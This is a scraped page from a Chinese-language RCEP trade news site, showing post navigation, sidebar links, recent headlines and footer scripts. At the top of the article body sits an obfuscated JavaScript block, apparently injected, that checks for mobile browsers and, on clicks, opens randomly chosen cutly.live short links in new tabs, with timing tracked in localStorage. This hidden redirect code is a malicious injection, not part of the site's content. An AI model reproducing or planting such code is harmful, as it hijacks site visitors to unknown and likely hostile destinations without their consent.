<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://cn.rcepnews.com/2023/04/04/2069.html" rel="prev"><span>上一篇</span><p>由于通胀担忧挥之不去，新西兰将小幅加息</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://cn.rcepnews.com/2023/04/04/2073.html" rel="next"><span>下一篇</span><p>印尼将电动汽车的增值税降至1%</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://cn.rcepnews.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="nav_menu-3" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">公众号导航</span></h4><div class="menu-wxgzh-container"><ul id="menu-wxgzh" class="menu"><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://mp.weixin.qq.com/s/PvFLiT5u_Zp8IXHK-iv5Bw">全球经济陷入萎缩</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://mp.weixin.qq.com/s/lt3QCdx2CTV35HZoHxaAmQ">欧洲外交开始加速转向亚洲</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://mp.weixin.qq.com/s/X7NFWRnH5TeHOyvyWAacVQ">欧洲和非洲的双赢</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://mp.weixin.qq.com/s/oXD6yCtUonMLv_14Vt6h9g">越南崛起为全球制造业中心</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><img src="https://mp.weixin.qq.com/mp/qrcode?scene=10000004&amp;size=102&amp;__biz=MzkxMDM5ODU2MA==&amp;mid=2247483786&amp;idx=1&amp;sn=8dc81e7e5c64acab8197355e8f5ec691&amp;send_time="/></div>

  <div align="center">微信扫一扫
    关注RCEP国际贸易</div></div></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.ibnews.com/cn/2024/09/03/52873.html" target="_blank" rel="noopener">自由贸易覆盖日本80%的贸易额，但日本仍不满意</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/09/03/52861.html" target="_blank" rel="noopener">澳大利亚最高外交官担心企业将错过东南亚的繁荣</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52846.html" target="_blank" rel="noopener">胡润印度富豪榜：印度每5天诞生1名亿万富翁</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52842.html" target="_blank" rel="noopener">墨西哥央行将2024年GDP增​​长预测下调至1.5%</a>
<hr />
<a href="https://sa.ibnews.com/2024/09/03/329.html" target="_blank" rel="noopener">印度为何退出史上最大贸易集团的RCEP？</a>
<hr /></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">最新消息</span></h4>
		<ul>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/30/3431.html">哈萨克斯坦旅行商赴贵州考察交流</a>
											<span class="post-date">1月 30, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/22/3429.html">2026年广州推进南沙全面开发开放</a>
											<span class="post-date">1月 22, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/22/3427.html">四川发布“引客入川”奖补申报通知</a>
											<span class="post-date">1月 22, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/20/3424.html">凉山州：拼经济搞建设 推动工业经济稳中有进</a>
											<span class="post-date">1月 20, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/29/3417.html">浙江企业拓展东盟市场迎来新机遇</a>
											<span class="post-date">10月 29, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/03/3413.html">中国银行国庆节期间外汇牌价</a>
											<span class="post-date">10月 3, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/07/19/3411.html">世贸组织改革的目标是更公平的贸易</a>
											<span class="post-date">7月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/26/3408.html">《新闻稿行业联盟》 媒介永久免费的公开营销平台论坛</a>
											<span class="post-date">6月 26, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/19/3406.html">新闻稿行业联盟今日正式成立</a>
											<span class="post-date">6月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/21/3399.html">Google Chrome 漏洞或致黑客入侵</a>
											<span class="post-date">5月 21, 2025</span>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2026  RCEP中文网	   
		</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebfac1a6125762662d2b2f084b7b166b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






<!--tijiao -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vd7sXk5XYoAuP2ODr592Kg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769710855663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>